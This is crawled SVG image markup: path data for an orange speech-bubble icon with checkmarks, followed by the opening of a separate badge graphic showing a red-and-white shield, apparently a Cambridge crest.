<path d="M106.569 66.0475C106.569 66.8654 106.369 67.7323 106.047 68.471C105.723 69.2121 105.282 69.8111 104.807 70.1075C104.571 70.2549 104.354 70.3105 104.164 70.2952C103.975 70.28 103.802 70.1939 103.653 70.0389C103.351 69.7249 103.151 69.1293 103.151 68.3096C103.151 67.4933 103.35 66.6273 103.673 65.8885C103.996 65.1474 104.438 64.5475 104.913 64.2494C105.149 64.1012 105.366 64.0453 105.556 64.0604C105.744 64.0755 105.917 64.1616 106.066 64.3169C106.368 64.6312 106.569 65.2277 106.569 66.0475Z" fill="#FAFAFA" stroke="black" stroke-width="0.2"/>
<path d="M76.2004 52.9806L76.1907 53.0112L76.2006 53.0417L77.3225 56.5014L75.7143 55.4732L75.7147 55.4725L75.7035 55.4672C75.6885 55.46 75.6746 55.4478 75.6641 55.431L74.3959 51.8019V50.0186L77.1659 48.2878V49.9476L76.2004 52.9806Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path opacity="0.3" d="M76.2004 52.9806L76.1907 53.0112L76.2006 53.0417L77.3225 56.5014L75.7143 55.4732L75.7147 55.4725L75.7035 55.4672C75.6885 55.46 75.6746 55.4478 75.6641 55.431L74.3959 51.8019V50.0186L77.1659 48.2878V49.9476L76.2004 52.9806Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M76.268 52.9816L76.2267 52.8635L76.1206 52.9298L72.5459 55.1633C72.2847 55.3064 71.9965 55.3808 71.7045 55.3808C71.4126 55.3808 71.1245 55.3064 70.8633 55.1633L70.145 54.7124C69.899 54.54 69.6935 54.3064 69.546 54.0302C69.3984 53.754 69.3132 53.4434 69.2978 53.1239V34.7746C69.3132 34.4551 69.3984 34.1445 69.546 33.8683C69.6935 33.5922 69.899 33.3586 70.1449 33.1861L81.2628 26.2267C81.524 26.0835 81.8122 26.0092 82.1041 26.0092C82.396 26.0092 82.6842 26.0835 82.9455 26.2267L83.6636 26.6741C83.9089 26.8474 84.1138 27.0812 84.2613 27.3572C84.4088 27.6333 84.4944 27.9435 84.5108 28.2628V46.6154C84.4954 46.9348 84.4102 47.2454 84.2626 47.5216C84.1151 47.7978 83.9096 48.0314 83.6636 48.2038L79.0872 51.0741L79.053 51.0956L79.0433 51.1349L77.6956 56.5993C77.6887 56.6179 77.6777 56.6332 77.6646 56.6442C77.6507 56.6557 77.6351 56.6621 77.6196 56.6636C77.6041 56.6651 77.5881 56.6619 77.5733 56.6537C77.5601 56.6463 77.548 56.635 77.5386 56.62L76.268 52.9816Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path opacity="0.2" d="M71.6046 36.3331L71.6045 36.3331V36.3364V54.6939C71.6045 54.9847 71.689 55.2201 71.8522 55.3575C71.8578 55.3622 71.8635 55.3668 71.8693 55.3713C71.7882 55.3788 71.7066 55.3807 71.6249 55.3768C71.3603 55.3641 71.1007 55.2914 70.8631 55.1628L70.145 54.7121C69.899 54.5396 69.6935 54.306 69.546 54.0299L69.458 54.0769L69.546 54.0299C69.3984 53.7537 69.3132 53.4431 69.2978 53.1236L69.3009 34.7735C69.3103 34.4898 69.3784 34.2127 69.4995 33.9626L71.8326 35.4237C71.693 35.7038 71.6149 36.015 71.6046 36.3331Z" fill="black" stroke="black" stroke-width="0.2"/>
<path opacity="0.3" d="M72.5438 34.5922L72.5438 34.5922L83.6693 27.6299C83.6693 27.6299 83.6693 27.6299 83.6694 27.6299L83.6694 27.6299L83.7224 27.7146C83.993 27.5448 84.2363 27.5446 84.4002 27.6818L72.5438 34.5922ZM72.5438 34.5922L72.5414 34.5938C72.2918 34.7603 72.0835 34.9878 71.9326 35.2565L69.5991 33.7982C69.7359 33.5534 69.924 33.3472 70.1477 33.1964L81.2663 26.2364C81.5275 26.0933 81.8157 26.0189 82.1076 26.0189C82.3995 26.0189 82.6877 26.0933 82.9489 26.2364L83.6702 26.6872C83.8807 26.8364 84.0616 27.0306 84.2017 27.2585C84.2546 27.3446 84.3013 27.4348 84.3413 27.5282L72.5438 34.5922Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M73.2821 48.2924C73.3342 48.1984 73.4057 48.1199 73.4901 48.0625L83.1461 42.0292C83.1462 42.0291 83.1463 42.0291 83.1464 42.029C83.2252 41.9801 83.2707 41.9884 83.2888 41.9983C83.3065 42.0081 83.3369 42.0409 83.3376 42.1305C83.3296 42.2396 83.2983 42.3448 83.2463 42.4378C83.1942 42.5312 83.1229 42.6093 83.0389 42.6663L73.3828 48.6997C73.3828 48.6997 73.3827 48.6997 73.3827 48.6998C73.3031 48.7492 73.2572 48.7414 73.2392 48.7317C73.2224 48.7227 73.192 48.6913 73.1913 48.6016C73.1989 48.4918 73.2301 48.3859 73.2821 48.2924Z" fill="#FAFAFA" stroke="black" stroke-width="0.2"/>
<path d="M73.2821 49.9184C73.3342 49.8245 73.4057 49.7459 73.4901 49.6886L83.1336 43.662C83.1337 43.6619 83.1337 43.6619 83.1337 43.6619C83.2127 43.6129 83.2582 43.6212 83.2763 43.6311C83.294 43.6409 83.3244 43.6738 83.3251 43.7635C83.3176 43.8732 83.2864 43.9791 83.2344 44.0727C83.1822 44.1666 83.1107 44.2452 83.0263 44.3025L73.3828 50.3291C73.3828 50.3292 73.3827 50.3292 73.3827 50.3292C73.3037 50.3782 73.2582 50.3699 73.2401 50.3599C73.2224 50.3502 73.192 50.3173 73.1913 50.2276C73.1989 50.1179 73.2301 50.012 73.2821 49.9184Z" fill="#FAFAFA" stroke="black" stroke-width="0.2"/>
<path d="M73.1939 51.5003L73.2815 51.5486C73.3337 51.4541 73.4054 51.3751 73.4901 51.3175L83.1461 45.2841C83.1462 45.2841 83.1463 45.284 83.1464 45.284C83.2252 45.2351 83.271 45.2432 83.2893 45.2531C83.3069 45.2627 83.3369 45.2948 83.3376 45.3823C83.3301 45.492 83.2989 45.5979 83.2469 45.6915C83.1947 45.7854 83.1232 45.864 83.0388 45.9213L73.3828 51.9581C73.3828 51.9581 73.3827 51.9581 73.3827 51.9581C73.3038 52.0071 73.258 51.999 73.2397 51.9891C73.222 51.9795 73.192 51.9473 73.1913 51.8597C73.1984 51.7494 73.2294 51.6428 73.2815 51.5486L73.1939 51.5003ZM73.1939 51.5003C73.2538 51.3919 73.3366 51.3006 73.4356 51.2337L83.0934 45.1992C83.2843 45.0807 83.4376 45.1653 83.4376 45.3854C83.4296 45.5108 83.3942 45.6323 83.3343 45.74C83.2745 45.8477 83.1919 45.9386 83.0934 46.0051L73.4356 52.043C73.2447 52.1615 73.0913 52.0769 73.0913 51.8568C73.0989 51.7308 73.1341 51.6086 73.1939 51.5003Z" fill="#FAFAFA" stroke="black" stroke-width="0.2"/>
<path d="M80.9046 32.8309L80.9051 32.8311C80.9886 32.8685 81.0648 32.9239 81.1292 32.9943C81.1935 33.0648 81.2446 33.1489 81.2791 33.2419C81.3135 33.3349 81.3305 33.4346 81.3288 33.5352C81.3272 33.6358 81.307 33.7348 81.2696 33.8263L81.2696 33.8263L81.269 33.8279L77.8734 42.5681L77.8733 42.5685C77.83 42.6812 77.7621 42.7799 77.6763 42.8563C77.592 42.9312 77.493 42.9825 77.3878 43.0065C77.344 43.0104 77.3001 43.0102 77.2564 43.006L77.2564 43.0055L77.2468 43.0055C77.0723 43.0056 76.903 42.9327 76.7746 42.7994C76.7745 42.7993 76.7744 42.7992 76.7744 42.7992L75.2526 41.1965C75.1342 41.0567 75.0685 40.8718 75.0708 40.6794C75.0731 40.4861 75.1438 40.3024 75.2665 40.1658C75.3889 40.0295 75.5534 39.9508 75.7253 39.9431C75.8964 39.9355 76.065 39.9986 76.1967 40.1219L76.8989 40.8615L77.0076 40.9759L77.0647 40.8288L80.0157 33.2267C80.0158 33.2266 80.0158 33.2266 80.0158 33.2265C80.0876 33.0433 80.2225 32.9008 80.3886 32.8277C80.5543 32.7548 80.7396 32.7559 80.9046 32.8309Z" fill="#FAFAFA" stroke="black" stroke-width="0.2"/>
<path d="M96.9682 40.0049L96.9584 40.0356L96.9683 40.0662L98.0883 43.5288L96.4783 42.5143L96.4787 42.5137L96.4682 42.5087C96.4532 42.5015 96.4392 42.4893 96.4287 42.4725L95.1605 38.8434V37.06L97.9336 35.326V36.989L96.9682 40.0049Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path opacity="0.3" d="M96.9682 40.0049L96.9584 40.0356L96.9683 40.0662L98.0883 43.5288L96.4783 42.5143L96.4787 42.5137L96.4682 42.5087C96.4532 42.5015 96.4392 42.4893 96.4287 42.4725L95.1605 38.8434V37.06L97.9336 35.326V36.989L96.9682 40.0049Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M97.0199 40.005L96.9786 39.8868L96.8725 39.9532L93.298 42.19C93.0369 42.3316 92.7493 42.4051 92.4581 42.4051C92.1668 42.4051 91.8792 42.3316 91.6181 42.19L90.8971 41.7393C90.6521 41.5656 90.4473 41.3317 90.2999 41.0558C90.1524 40.7797 90.0666 40.4697 90.0497 40.1505V21.7982C90.0664 21.479 90.1521 21.1688 90.2996 20.8927C90.447 20.6168 90.6519 20.3829 90.8971 20.2094L102.009 13.25C102.269 13.1069 102.557 13.0326 102.848 13.0326C103.14 13.0326 103.427 13.107 103.688 13.2501L104.409 13.7009C104.654 13.8743 104.859 14.1082 105.007 14.3841C105.154 14.6602 105.24 14.9704 105.257 15.2896L105.266 33.6419C105.249 33.9611 105.163 34.2711 105.016 34.5472C104.868 34.8231 104.664 35.0571 104.419 35.2308L99.8424 38.0975L99.8081 38.119L99.7984 38.1583L98.4505 43.6233C98.4438 43.6422 98.4329 43.6579 98.4197 43.6691C98.4059 43.6808 98.3902 43.6874 98.3747 43.689C98.3592 43.6907 98.3432 43.6877 98.3284 43.6796C98.3152 43.6723 98.303 43.6612 98.2936 43.6463L97.0199 40.005Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path opacity="0.2" d="M92.3597 23.3604L92.3596 23.3604V23.3632V41.7173C92.3596 42.0097 92.4441 42.2452 92.6072 42.3826C92.6135 42.3879 92.6199 42.393 92.6264 42.398C92.5446 42.4056 92.4623 42.4076 92.38 42.4036C92.1153 42.391 91.8557 42.3182 91.6181 42.1896L90.8971 41.739C90.6521 41.5653 90.4473 41.3314 90.2999 41.0555C90.1524 40.7794 90.0666 40.4694 90.0497 40.1502L90.0528 21.797C90.0623 21.5128 90.1314 21.2354 90.254 20.9857L92.5875 22.447C92.4466 22.728 92.3685 23.0408 92.3597 23.3604Z" fill="black" stroke="black" stroke-width="0.2"/>
<path opacity="0.3" d="M105.094 14.5434C105.081 14.5376 105.067 14.5323 105.053 14.5275C104.865 14.4629 104.644 14.5072 104.422 14.6436L104.421 14.644L93.2957 21.6098L93.2957 21.6097L93.293 21.6116C93.045 21.7785 92.8374 22.0045 92.6853 22.271L90.3513 20.8126C90.4886 20.5691 90.6765 20.3641 90.8996 20.2139L102.018 13.2507C102.28 13.1091 102.568 13.0355 102.86 13.0355C103.151 13.0355 103.439 13.1091 103.701 13.2507L104.422 13.7014C104.633 13.8504 104.814 14.0446 104.954 14.2725C105.007 14.3589 105.054 14.4495 105.094 14.5434Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M103.844 29.0997L103.845 29.0991C103.924 29.0487 103.971 29.0564 103.99 29.0665C104.008 29.0762 104.038 29.1088 104.039 29.1976C104.031 29.3075 103.999 29.4134 103.946 29.5069C103.894 29.6009 103.822 29.6795 103.737 29.7369L94.0811 35.7703C94.081 35.7704 94.0809 35.7704 94.0809 35.7704C94.002 35.8194 93.9565 35.8111 93.9384 35.8011C93.9206 35.7914 93.89 35.7583 93.8896 35.6677C93.8946 35.5574 93.9234 35.4502 93.9732 35.3546C94.0228 35.2595 94.0918 35.179 94.1741 35.1188L103.844 29.0997L103.844 29.0997Z" fill="#FAFAFA" stroke="black" stroke-width="0.2"/>
<path d="M94.0652 37.3965L94.0652 37.3965L94.0644 37.3971C93.985 37.4477 93.9397 37.4394 93.9223 37.4299C93.9051 37.4206 93.8745 37.388 93.8739 37.2976C93.8801 37.1861 93.9108 37.0782 93.9629 36.9828C94.0152 36.8872 94.0873 36.8072 94.1727 36.7491L103.844 30.7157C103.844 30.7156 103.845 30.7156 103.845 30.7156C103.923 30.6669 103.97 30.6746 103.989 30.6851C104.008 30.6952 104.038 30.7282 104.039 30.8168C104.03 30.9266 103.999 31.0324 103.946 31.126C103.893 31.22 103.822 31.2986 103.737 31.3563L94.0652 37.3965Z" fill="#FAFAFA" stroke="black" stroke-width="0.2"/>
<path d="M93.972 38.611C94.0216 38.5153 94.091 38.4343 94.1739 38.3743L103.844 32.3417C103.844 32.3416 103.844 32.3416 103.844 32.3416C103.923 32.2928 103.97 32.3005 103.989 32.3111C104.008 32.3212 104.038 32.3544 104.039 32.4437C104.032 32.5559 104.001 32.6645 103.949 32.7605C103.896 32.8567 103.823 32.9372 103.737 32.9958L94.0811 39.0291C94.081 39.0292 94.0809 39.0292 94.0809 39.0293C94.002 39.0782 93.9565 39.0699 93.9384 39.0599C93.9206 39.0501 93.8899 39.017 93.8896 38.9261C93.8937 38.8151 93.9221 38.7071 93.972 38.611Z" fill="#FAFAFA" stroke="black" stroke-width="0.2"/>
<path d="M101.603 19.9021L101.604 19.9024C101.686 19.9393 101.761 19.9935 101.824 20.0624C101.887 20.1314 101.938 20.2137 101.972 20.3047C102.006 20.3957 102.024 20.4934 102.023 20.5921C102.022 20.6908 102.004 20.7882 101.968 20.8786L101.968 20.879L98.5723 29.6226L98.5723 29.6228C98.5288 29.7354 98.4608 29.834 98.3749 29.9104C98.2893 29.9866 98.1884 30.0384 98.0813 30.0622C98.0364 30.0714 97.9908 30.0763 97.945 30.0769C97.859 30.0772 97.7736 30.0592 97.6935 30.0236C97.6133 29.988 97.5399 29.9354 97.4776 29.8684L97.4768 29.8675L95.9527 28.2658L95.9526 28.2657C95.8222 28.1289 95.746 27.94 95.7432 27.7403C95.7403 27.5405 95.8109 27.349 95.9375 27.2077C96.0638 27.0667 96.235 26.9875 96.4127 26.9845C96.5904 26.9815 96.7636 27.0549 96.8938 27.1914L96.8938 27.1914L97.598 27.9296L97.7066 28.0435L97.7636 27.8968L100.715 20.2978L100.715 20.2977C100.75 20.2068 100.801 20.1248 100.865 20.0563C100.929 19.9878 101.005 19.934 101.087 19.8978C101.169 19.8616 101.257 19.8434 101.345 19.8442C101.434 19.8449 101.521 19.8645 101.603 19.9021Z" fill="#FAFAFA" stroke="black" stroke-width="0.2"/>
<path d="M117.715 27.0542L117.705 27.0849L117.715 27.1154L118.837 30.5745L117.229 29.5436L117.221 29.5386L117.212 29.5351C117.2 29.53 117.187 29.5201 117.178 29.5054L115.91 25.8756V24.0922L118.68 22.3583V24.0213L117.715 27.0542Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path opacity="0.3" d="M117.715 27.0542L117.705 27.0849L117.715 27.1154L118.837 30.5745L117.229 29.5436L117.221 29.5386L117.212 29.5351C117.2 29.53 117.187 29.5201 117.178 29.5054L115.91 25.8756V24.0922L118.68 22.3583V24.0213L117.715 27.0542Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M117.769 27.0555L117.728 26.9372L117.621 27.0037L114.047 29.2404C113.785 29.3821 113.497 29.4556 113.206 29.4556C112.914 29.4556 112.626 29.3821 112.364 29.2405L111.646 28.7898C111.401 28.6165 111.196 28.3827 111.048 28.1067L110.96 28.1538L111.048 28.1067C110.901 27.8306 110.815 27.5203 110.799 27.2011V8.84858C110.815 8.52921 110.9 8.21879 111.048 7.94261C111.195 7.66656 111.4 7.43288 111.646 7.26001L122.764 0.317503C123.025 0.174355 123.313 0.1 123.605 0.1C123.897 0.1 124.186 0.174491 124.447 0.317896L125.168 0.751834C125.413 0.925005 125.617 1.15866 125.764 1.4344C125.911 1.71058 125.996 2.02084 126.012 2.33993V20.6925C125.995 21.0114 125.91 21.3214 125.763 21.5975C125.616 21.8734 125.412 22.1074 125.168 22.2813L120.588 25.148L120.554 25.1695L120.544 25.2088L119.196 30.6738C119.19 30.6927 119.179 30.7084 119.166 30.7196C119.152 30.7313 119.136 30.7378 119.121 30.7395L119.131 30.8389L119.121 30.7395C119.105 30.7412 119.089 30.7381 119.074 30.73C119.061 30.7228 119.049 30.7117 119.039 30.6969L117.769 27.0555Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path opacity="0.2" d="M113.106 10.4108L113.106 10.4108V10.414V28.7681C113.106 29.0605 113.19 29.296 113.354 29.4334C113.36 29.4387 113.366 29.4438 113.373 29.4488C113.291 29.4564 113.209 29.4583 113.126 29.4544C112.862 29.4418 112.602 29.369 112.365 29.2405L111.647 28.7898C111.401 28.6165 111.196 28.3827 111.049 28.1067C110.901 27.8306 110.816 27.5203 110.799 27.2011L110.802 8.8478C110.812 8.5641 110.88 8.28711 111.001 8.03691L113.334 9.49801C113.194 9.7793 113.116 10.0915 113.106 10.4108Z" fill="black" stroke="black" stroke-width="0.2"/>
<path opacity="0.3" d="M114.045 8.66024L114.045 8.66022L114.043 8.66163C113.793 8.82692 113.585 9.05335 113.434 9.32115L111.1 7.86307C111.238 7.61974 111.426 7.41478 111.649 7.26439L122.764 0.318109C123.026 0.176453 123.314 0.10293 123.605 0.10293C123.897 0.10293 124.185 0.176454 124.447 0.318112L125.168 0.768818C125.377 0.916194 125.558 1.10787 125.698 1.33288C125.75 1.41487 125.795 1.50066 125.835 1.58952C125.824 1.58492 125.813 1.58066 125.801 1.57677C125.612 1.51159 125.391 1.55596 125.17 1.69455L114.045 8.66024Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M124.529 16.1472L124.529 16.1469C124.606 16.0985 124.652 16.1063 124.67 16.1166C124.689 16.1267 124.719 16.1599 124.72 16.2486C124.712 16.3582 124.68 16.4639 124.628 16.5574C124.576 16.6513 124.505 16.7301 124.421 16.7881L114.762 22.8348C114.762 22.8348 114.762 22.8348 114.762 22.8349C114.683 22.8839 114.638 22.8756 114.62 22.8656C114.602 22.8558 114.571 22.8228 114.571 22.7325C114.576 22.6204 114.607 22.5117 114.659 22.4157C114.711 22.3195 114.784 22.2391 114.87 22.1807L124.529 16.1472Z" fill="#FAFAFA" stroke="black" stroke-width="0.2"/>
<path d="M124.529 17.7764L124.529 17.7764L124.53 17.7755C124.607 17.7255 124.653 17.7333 124.671 17.7431C124.689 17.7528 124.719 17.7855 124.72 17.8744C124.712 17.984 124.68 18.0897 124.628 18.1832C124.576 18.2772 124.505 18.3559 124.421 18.4139L114.762 24.4471C114.762 24.4471 114.762 24.4471 114.762 24.4471C114.683 24.4961 114.638 24.4879 114.62 24.4779C114.602 24.4682 114.571 24.4353 114.571 24.3457C114.579 24.2361 114.61 24.1303 114.662 24.0368C114.714 23.9429 114.786 23.8642 114.87 23.8064L124.529 17.7764Z" fill="#FAFAFA" stroke="black" stroke-width="0.2"/>
<path d="M124.529 19.4011L124.529 19.4008C124.606 19.3524 124.652 19.3602 124.67 19.3705C124.689 19.3806 124.719 19.4138 124.72 19.5025C124.712 19.6121 124.68 19.7178 124.628 19.8113C124.576 19.9052 124.505 19.984 124.421 20.042L114.762 26.0752C114.762 26.0752 114.762 26.0752 114.762 26.0753C114.683 26.1242 114.638 26.116 114.62 26.106C114.602 26.0962 114.571 26.0633 114.571 25.9736C114.578 25.8639 114.609 25.758 114.661 25.6644C114.714 25.5705 114.785 25.4919 114.869 25.4346L124.529 19.4011Z" fill="#FAFAFA" stroke="black" stroke-width="0.2"/>
<path d="M122.301 6.96002L122.3 6.95981C122.135 6.88481 121.95 6.88369 121.784 6.95665C121.618 7.02976 121.483 7.17231 121.411 7.35558C121.411 7.35559 121.411 7.3556 121.411 7.3556L118.457 14.9578L118.4 15.1051L118.291 14.9902L117.592 14.2508C117.46 14.1275 117.292 14.0644 117.121 14.072C116.949 14.0797 116.784 14.1584 116.662 14.2948C116.539 14.4313 116.469 14.615 116.466 14.8083C116.464 15.0007 116.53 15.1856 116.648 15.3254L118.17 16.9283C118.17 16.9283 118.17 16.9283 118.17 16.9283C118.298 17.0622 118.468 17.1351 118.642 17.1344L118.656 17.1344L118.656 17.1353C118.696 17.1408 118.738 17.1409 118.779 17.1358C118.885 17.1127 118.985 17.0619 119.07 16.9869C119.157 16.9111 119.225 16.8129 119.269 16.7004L122.301 6.96002ZM122.301 6.96002C122.384 6.99744 122.46 7.05278 122.525 7.12323C122.589 7.1937 122.64 7.27781 122.675 7.3708C122.709 7.46381 122.726 7.56355 122.724 7.66411C122.723 7.76466 122.703 7.86367 122.665 7.95524L122.665 7.95523L122.665 7.95684L119.269 16.7003L122.301 6.96002Z" fill="#FAFAFA" stroke="black" stroke-width="0.2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://corexsi.info/svg/cambridge.svg
body_size: 57151
content:
<svg xmlns="http://www.w3.org/2000/svg" width="212" height="104" viewBox="0 0 212 104" fill="none">
<rect x="0.765152" y="0.765152" width="210.47" height="102.47" fill="white"/>
<g clip-path="url(#clip0_4576_12972)">
<path d="M45.094 53.95C45.0461 55.5012 44.7952 57.0397 44.3475 58.5267C43.9553 59.763 43.3634 60.9277 42.5948 61.9754C41.1991 63.8125 39.5114 64.715 38.3754 65.3274C38.278 65.3919 37.5964 65.7142 34.4156 67.2935V53.95H45.094Z" stroke="#FFDD00" stroke-width="0.24" stroke-miterlimit="10"/>
<path d="M26.2039 53.95V67.2935C22.9907 65.7142 22.3415 65.3596 22.2442 65.3274C21.1082 64.715 19.4204 63.8125 18.0247 61.9754C17.2499 60.9316 16.6574 59.7657 16.272 58.5267C15.8217 57.0403 15.5707 55.5015 15.5255 53.95H26.2039Z" stroke="#FFDD00" stroke-width="0.24" stroke-miterlimit="10"/>
<path d="M45.094 34.9338H34.3831V45.8278H45.094V34.9338Z" stroke="black" stroke-width="0.24" stroke-miterlimit="10"/>
<path d="M26.2039 34.9338H15.493V45.8278H26.2039V34.9338Z" stroke="black" stroke-width="0.24" stroke-miterlimit="10"/>
<path d="M30.2935 71L29.969 70.8389C29.4821 70.6132 21.952 66.8745 21.4976 66.6489C19.0633 65.3274 14 62.5878 14 52.983V33.4512H46.587V52.983C46.587 62.5878 41.5237 65.3274 39.0894 66.6489C38.635 66.9067 31.0725 70.6132 30.6181 70.8389L30.2935 71Z" fill="#131108"/>
<path d="M33.6042 46.6014V34.1603H26.9829V46.6014H14.7141V52.983V53.1764H26.9829V68.5505C28.768 69.4207 30.2935 70.1942 30.2935 70.1942L33.6042 68.5505V53.1764H45.873V46.6014H33.6042Z" fill="white"/>
<path d="M26.9829 34.1603H14.7141V46.6014H26.9829V34.1603Z" fill="#E63329"/>
<path d="M45.873 34.1603H33.6042V46.6014H45.873V34.1603Z" fill="#E63329"/>
<path d="M26.9829 53.1764H14.7141C14.779 62.1043 19.3879 64.6828 21.8546 66.0042L26.9829 68.5505V53.1764Z" fill="#E63329"/>
<path d="M33.6042 53.1764V68.5505L38.7324 66.0042C41.1992 64.6828 45.8081 62.1043 45.873 53.1764H33.6042Z" fill="#E63329"/>
<path d="M37.8236 49.9856L38.0833 49.6955L37.7587 49.3087L37.4341 49.6955L37.6938 49.9856C37.6938 50.1467 37.6938 51.4682 36.9148 51.9194C37.1201 51.957 37.3313 51.9459 37.5315 51.8872C37.5831 52.1409 37.6592 52.3892 37.7587 52.6285C37.8581 52.3892 37.9342 52.1409 37.9859 51.8872C38.189 51.9261 38.3965 51.9369 38.6026 51.9194C37.8236 51.436 37.8236 50.1145 37.8236 49.9856Z" fill="#131108"/>
<path d="M39.8359 47.7294L40.0956 47.4394L39.771 47.0526L39.4464 47.4394L39.7061 47.7294C39.7061 47.8906 39.7061 49.212 38.9271 49.6633C39.1324 49.7008 39.3437 49.6898 39.5438 49.631C39.5955 49.8848 39.6715 50.133 39.771 50.3723C39.8705 50.133 39.9466 49.8848 39.9982 49.631C40.2013 49.6699 40.4088 49.6808 40.6149 49.6633C39.8035 49.212 39.8359 47.8906 39.8359 47.7294Z" fill="#131108"/>
<path d="M41.8158 49.9856L42.0755 49.6955L41.7509 49.3087L41.4264 49.6955L41.686 49.9856C41.686 50.1467 41.686 51.4682 40.907 51.9194C41.1123 51.957 41.3236 51.9459 41.5237 51.8872C41.5754 52.1409 41.6515 52.3892 41.7509 52.6285C41.8504 52.3892 41.9265 52.1409 41.9781 51.8872C42.1812 51.9261 42.3887 51.9369 42.5948 51.9194C41.8158 51.436 41.8158 50.1145 41.8158 49.9856Z" fill="#131108"/>
<path d="M43.8282 47.7294L44.0878 47.4394L43.7633 47.0526L43.4387 47.4394L43.6983 47.7294C43.6983 47.8906 43.6983 49.212 42.9194 49.6633C43.1246 49.7008 43.3359 49.6898 43.5361 49.631C43.5877 49.8848 43.6638 50.133 43.7633 50.3723C43.8627 50.133 43.9388 49.8848 43.9905 49.631C44.1935 49.6699 44.4011 49.6808 44.6071 49.6633C43.7957 49.212 43.8282 47.8906 43.8282 47.7294Z" fill="#131108"/>
<path d="M35.8113 47.7294L36.0709 47.4394L35.7464 47.0526L35.4218 47.4394L35.6814 47.7294C35.6814 47.8906 35.6814 49.212 34.9025 49.6633C35.1077 49.7008 35.319 49.6898 35.5192 49.631C35.5708 49.8848 35.6469 50.133 35.7464 50.3723C35.8458 50.133 35.9219 49.8848 35.9736 49.631C36.1766 49.6699 36.3842 49.6808 36.5902 49.6633C35.8113 49.212 35.8113 47.8906 35.8113 47.7294Z" fill="#131108"/>
<path d="M18.9011 49.9856L19.1607 49.6955L18.8361 49.3087L18.5116 49.6955L18.7712 49.9856C18.7712 50.1467 18.7712 51.4682 17.9922 51.9194C18.1975 51.957 18.4088 51.9459 18.6089 51.8872C18.6606 52.1409 18.7367 52.3892 18.8361 52.6285C18.9356 52.3892 19.0117 52.1409 19.0633 51.8872C19.2664 51.9261 19.4739 51.9369 19.68 51.9194C18.9011 51.436 18.9011 50.1145 18.9011 49.9856Z" fill="#131108"/>
<path d="M20.9134 47.7294L21.173 47.4394L20.8485 47.0526L20.5239 47.4394L20.7836 47.7294C20.7836 47.8906 20.7836 49.212 20.0046 49.6633C20.2098 49.7008 20.4211 49.6898 20.6213 49.631C20.6729 49.8848 20.749 50.133 20.8485 50.3723C20.9479 50.133 21.024 49.8848 21.0757 49.631C21.2788 49.6699 21.4863 49.6808 21.6924 49.6633C20.8809 49.212 20.8809 47.8906 20.9134 47.7294Z" fill="#131108"/>
<path d="M22.8933 49.9856L23.153 49.6955L22.8284 49.3087L22.5038 49.6955L22.7635 49.9856C22.7635 50.1467 22.7635 51.4682 21.9845 51.9194C22.1898 51.957 22.401 51.9459 22.6012 51.8872C22.6528 52.1409 22.7289 52.3892 22.8284 52.6285C22.9279 52.3892 23.0039 52.1409 23.0556 51.8872C23.2587 51.9261 23.4662 51.9369 23.6723 51.9194C22.8933 51.436 22.8933 50.1145 22.8933 49.9856Z" fill="#131108"/>
<path d="M24.9056 47.7294L25.1653 47.4394L24.8407 47.0526L24.5161 47.4394L24.7758 47.7294C24.7758 47.8906 24.7758 49.212 23.9968 49.6633C24.2021 49.7008 24.4134 49.6898 24.6135 49.631C24.6652 49.8848 24.7412 50.133 24.8407 50.3723C24.9402 50.133 25.0163 49.8848 25.0679 49.631C25.271 49.6699 25.4785 49.6808 25.6846 49.6633C24.8732 49.212 24.9056 47.8906 24.9056 47.7294Z" fill="#131108"/>
<path d="M16.8887 47.7294L17.1484 47.4394L16.8238 47.0526L16.4992 47.4394L16.7589 47.7294C16.7589 47.8906 16.7589 49.212 15.9799 49.6633C16.1852 49.7008 16.3965 49.6898 16.5966 49.631C16.6483 49.8848 16.7243 50.133 16.8238 50.3723C16.9233 50.133 16.9994 49.8848 17.051 49.631C17.2541 49.6699 17.4616 49.6808 17.6677 49.6633C16.8887 49.212 16.8887 47.8906 16.8887 47.7294Z" fill="#131108"/>
<path d="M30.3909 55.0136L30.6506 54.7235L30.326 54.3367L30.0014 54.7235L30.2611 55.0136C30.2611 55.1747 30.2611 56.4962 29.4821 56.9474C29.6874 56.985 29.8987 56.9739 30.0988 56.9152C30.1505 57.1689 30.2265 57.4172 30.326 57.6565C30.4255 57.4172 30.5016 57.1689 30.5532 56.9152C30.7563 56.9541 30.9638 56.9649 31.1699 56.9474C30.3585 56.4962 30.3585 55.1747 30.3909 55.0136Z" fill="#131108"/>
<path d="M30.3909 61.782L30.6506 61.4919L30.326 61.1052L30.0014 61.4919L30.2611 61.782C30.2611 61.9432 30.2611 63.2646 29.4821 63.7159C29.6874 63.7534 29.8987 63.7424 30.0988 63.6836C30.1505 63.9374 30.2265 64.1856 30.326 64.4249C30.4255 64.1856 30.5016 63.9374 30.5532 63.6836C30.7563 63.7225 30.9638 63.7334 31.1699 63.7159C30.3585 63.2324 30.3585 61.9109 30.3909 61.782Z" fill="#131108"/>
<path d="M32.241 58.3978L32.5006 58.1077L32.176 57.7209L31.8515 58.1077L32.1111 58.3978C32.1111 58.5589 32.1111 59.8804 31.3322 60.3316C31.5374 60.3692 31.7487 60.3581 31.9488 60.2994C32.0005 60.5532 32.0766 60.8014 32.176 61.0407C32.2755 60.8014 32.3516 60.5532 32.4032 60.2994C32.6063 60.3383 32.8139 60.3491 33.0199 60.3316C32.2085 59.8804 32.241 58.5589 32.241 58.3978Z" fill="#131108"/>
<path d="M28.5084 58.3978L28.768 58.1077L28.4434 57.7209L28.1189 58.1077L28.3785 58.3978C28.3785 58.5589 28.3785 59.8804 27.5995 60.3316C27.8048 60.3692 28.0161 60.3581 28.2162 60.2994C28.2679 60.5532 28.344 60.8014 28.4434 61.0407C28.5429 60.8014 28.619 60.5532 28.6706 60.2994C28.8737 60.3383 29.0812 60.3491 29.2873 60.3316C28.4759 59.8804 28.5084 58.5589 28.5084 58.3978Z" fill="#131108"/>
